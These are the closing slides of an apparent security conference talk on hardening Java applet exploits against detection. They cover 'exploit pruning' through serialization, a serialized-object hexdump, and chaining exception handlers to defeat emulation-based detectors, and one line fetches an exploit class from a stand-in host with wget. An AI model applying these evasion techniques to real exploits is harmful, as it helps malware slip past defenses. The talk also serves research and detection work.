
Caveat I
•If we serialize a non-standard JRE class..
ReVuln Ltd. 81
ReVulnSerial + .class
wget http://remote_host/pwn/me/ReVulnSerial.class
CN len CN value
magic

Weak Links
•A weak link is a serialized object related to a
non-standard JRE class
•Because of its nature a weak link will disclose* its original
class (and its bytecode) during deserialization
•To avoid weak links and reduce the amount of info in a
class file, an attacker can go over all the classes
required by the exploit and check whether they are
standard & serializable JRE classes.. and prune..
•Welcome Exploit Pruning..
ReVuln Ltd. 82


Exploit Pruning
It produces a mutation M(E) of an input exploit E, reducing the bytecode
info, without introducing weak links.
1. Select* a Serializable and Standard Class C in E
2. Collect all the code that updates the status of an object O ( type C )
3. Check for dependencies*
4. Prune this code (P)
5. Use the pruned code P to produce a serialized object S, which
represents the updated status of the object O in the exploit context
6. Replace P in E, with an assignment like: O = deserialize( S )
7. Repeat* steps from 1 to 6
ReVuln Ltd. 83
Exploit Pruning
ReVuln Ltd. 84

Caveat II
•More info re. Serialization format..
•No .class definition No info on the ACED stream.. FALSE!
•Serialization format detailed in:
oJava Object Serialization Specification, Chapter 6 [9]
•No CAFEBABE from ACED but..
ReVuln Ltd. 85
//// BEGIN stream content output
ReVulnSerial _h0x7e0001 = r_0x7e0000;
//// END stream content output
//// BEGIN class declarations (excluding array classes)
class ReVulnSerial implements java.io.Serializable {
}
//// END class declarations
//// BEGIN instance dump
[instance 0x7e0001:
0x7e0000/ReVulnSerial
field data:
0x7e0000/ReVulnSerial:
]
//// END instance dump
Caveat II cont.
ReVuln Ltd. 86
dntbug$ hexdump -C serial
00000000 ac ed 00 05 73 72 00 07 4d 79 43 6c 61 73 73 88 |....sr..MyClass.|
00000010 6b d3 a0 8a 04 46 a3 02 00 03 44 00 04 72 65 5f |k....F....D..re_|
00000020 64 49 00 04 72 65 5f 69 4c 00 04 72 65 5f 73 74 |dI..re_iL..re_st|
00000030 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 |..Ljava/lang/Str|
00000040 69 6e 67 3b 78 70 3f f0 00 00 00 00 00 00 00 00 |ing;xp?.........|
00000050 00 00 74 00 06 52 65 56 75 6c 6e |..t..ReVuln|
0000005b
read: MyClass _h0x7e0002 = r_0x7e0000;
//// BEGIN stream content output
MyClass _h0x7e0002 = r_0x7e0000;
//// END stream content output
//// BEGIN class declarations (excluding array
classes)
class MyClass implements java.io.Serializable {
double re_d;
int re_i;
java.lang.String re_s;
}
//// END class declarations
//// BEGIN instance dump
[instance 0x7e0002: 0x7e0000/MyClass
field data:
0x7e0000/MyClass:
re_d: 1.0
re_i: 0
re_s: r0x7e0003: [String 0x7e0003:
"ReVuln"]
]
//// END instance dump

Recap
•A good strategy to add a layer of obscurity
•ACED stream is an array of bytes/numbers, which
means obfuscation++
•Exploit Pruning helps to reduce the amount of
information available directly from the bytecode
ReVuln Ltd. 87

Hardening Consideration
•How to detect hardened exploits:
(some of the possible strategies)
oUse serialization?
•ACED parser
oUse JVM sharing?
•Memory inspection
oUse AppletContext?
•Emulator
oUse LiveConnect?
•Emulator + Emulator
ReVuln Ltd. 88

Emulators
Some of the most advanced
detectors on the market use
internal emulators to perform
detection on the Java bytecode..
There are several tricks to bypass emulation-based
defenses, and the following slides highlight one of the
possible strategies..
ReVuln Ltd. 89

Exceptions
•An interesting trick to defeat most of the emulators
is to rely on exceptions
•In Java we have: try/catch/finally statements
•A JVM Exception is represented by a couple:
o<pc, exception_type>
•A JVM Exception handler is instead:
o<pc_start, pc_end, pc_handler, exception_type>
ReVuln Ltd. 90

Plan
•The idea is simple
•Build a chain of exception handlers, by using:
try { } catch(){ } finally { } blocks
•Deploy the exploit code into each exception handler
•Try to avoid: throw new Exception()
•Try to use/abuse JVM Runtime Exceptions
oi.e. exceptions thrown via Runtime when misusing APIs
ReVuln Ltd. 91
Attack
ReVuln Ltd. 92
L
O
G
I
C

DEMO TIME
ReVuln Ltd. 93

Conclusion
ReVuln Ltd. 94

Conclusion I
•There are several interesting ways to harden Java exploits
•Applets can cooperate with other Applets and/or JavaScript
and/or HTML to exploit vulnerabilities
•Applets can cooperate across multiple JVMs on the same or
different domains
•Serialization can be used to reduce the information coming
from the Java bytecode
•Exceptions can be used to defeat emulation
•The strategies shown can be obviously used to harden exploits
for 0-day vulnerabilities
ReVuln Ltd. 95

Conclusion II
ReVuln Ltd. 96
Current defense solutions can’t help against hardened
Java exploits. There is only one valid way to be safe
against old Java issues (at the moment):
KEEP YOUR JRE UPDATED OR DELETE IT

Conclusion III
•Detected doesn’t mean it didn’t run on your pc..
ReVuln Ltd. 97
Thanks to..
Nico Waisman (@nicowaisman), for the feedback
on an early draft of this preso
ReVuln Ltd. 98

References
1) Websense on Java attacks
http://community.websense.com/blogs/securitylabs/archive/2013/03/25/how-are-java-attacks-getting-through.aspx
2) Kaspersky Lab Report: Java under attack – the evolution of exploits in 2012-2013
http://media.kaspersky.com/pdf/Report_Java_under_attack_2012-2013.pdf
3) @jduck original exploit for CVE-2012-4681
http://pastie.org/4594319
4) inREVERSE
http://www.inreverse.net
5) CAR02011 – Java Malware Presentation
http://www.inreverse.net/wp-content/uploads/2011/05/DonatoFerrante-JavaMalware.pdf
6) IBM on Java Reflection
http://www.ibm.com/developerworks/library/j-dyn0603/
7) Java Exploit Code Obfuscation and Antivirus Bypass/Evasion (CVE-2012-4681) (@SecObscurity)
http://security-obscurity.blogspot.com/2012/11/java-exploit-code-obfuscation-and.html
8) Serialization
http://en.wikipedia.org/wiki/Serialization
9) Java Object Serialization Specification
http://docs.oracle.com/javase/7/docs/platform/serialization/spec/protocol.html
•Oracle Old Java Releases
http://www.oracle.com/technetwork/java/archive-139210.html
•CVE-2012-4681 Java 7 0-Day vulnerability analysis by @mihi42 via DeepEndResearch (@DeepEndResearch)
http://www.deependresearch.org/2012/08/java-7-vulnerability-analysis.html
•Java 0day analysis (CVE-2012-4681) by Esteban Guillardoy (@sagar38)
http://immunityproducts.blogspot.com.ar/2012/08/java-0day-analysis-cve-2012-4681.html
•What Applets Can and Cannot Do
http://docs.oracle.com/javase/tutorial/deployment/applet/security.html
•jdeserialize: a toolkit for manipulating/reverse-engineering Java serialization streams
https://code.google.com/p/jdeserialize/
ReVuln Ltd. 99

Thanks!
•Questions?
-Donato Ferrante
- donato@revuln.com
- @dntbug
ReVuln Ltd. 100
“Invincibility lies in the defense, the
possibility of victory in the attack.”
ReVuln Ltd. - revuln.com
